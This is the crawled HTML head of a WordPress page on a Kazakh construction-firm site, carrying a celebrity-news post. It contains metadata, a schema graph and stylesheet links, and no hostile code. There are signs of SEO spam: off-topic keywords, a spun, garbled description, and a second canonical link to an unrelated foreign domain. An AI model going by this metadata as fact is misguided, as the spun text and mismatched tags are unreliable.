

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/
body_size: 44319
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 Weddings and A Funeral Actress Receives Devastating Information | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Weddings and A Funeral Actress Receives Devastating Information" />
	<meta property="og:description" content="Nevertheless, he went on to reside for one more two years. Her father, the East Lothian-born poet Jock Scot, died" />
	<meta property="og:url" content="https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-05-22T04:49:40+00:00" />
	<meta name="author" content="elliotbeane5383" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="elliotbeane5383" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/"},"author":{"name":"elliotbeane5383","@id":"https://kazexpert.kz/#/schema/person/9c623c91d88c354a403310a80164552a"},"headline":"4 Weddings and A Funeral Actress Receives Devastating Information","datePublished":"2023-05-22T04:49:40+00:00","dateModified":"2023-05-22T04:49:40+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/"},"wordCount":190,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"keywords":["restaurant reservation system"],"articleSection":["other"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/","url":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/","name":"4 Weddings and A Funeral Actress Receives Devastating Information | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"datePublished":"2023-05-22T04:49:40+00:00","dateModified":"2023-05-22T04:49:40+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/"]}]},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"4 Weddings and A Funeral Actress Receives Devastating Information"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/9c623c91d88c354a403310a80164552a","name":"elliotbeane5383","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3bba23650766a19ad1d1148177240c726dfa673495c7f225f3b4f5454965452b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3bba23650766a19ad1d1148177240c726dfa673495c7f225f3b4f5454965452b?s=96&d=mm&r=g","caption":"elliotbeane5383"},"url":"https://kazexpert.kz/author/elliotbeane5383/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;4 Weddings and A Funeral Actress Receives Devastating Information&raquo;" href="https://kazexpert.kz/2023/05/22/4-weddings-and-a-funeral-actress-receives-devastating-information/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F05%2F22%2F4-weddings-and-a-funeral-actress-receives-devastating-information%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F05%2F22%2F4-weddings-and-a-funeral-actress-receives-devastating-information%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_341938-css' href='https://kazexpert.kz/wp-content/uploads/2023/09/xts-header_341938-1694093524.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CJost%3A400%2C600%2C500&#038;ver=7.0.4' type='text/css' media='all' />
